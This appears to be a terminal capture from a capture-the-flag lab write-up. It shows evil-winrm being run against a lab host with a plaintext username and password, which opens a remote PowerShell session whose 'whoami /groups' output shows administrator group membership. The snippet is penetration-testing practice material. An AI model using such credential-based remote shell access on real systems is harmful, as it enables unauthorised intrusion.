 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/ra]
└─# evil-winrm -i 10.10.111.3 -u cybex -p 'Password1234!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\cybex\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
*Evil-WinRM* PS C:\Users\cybex\Documents>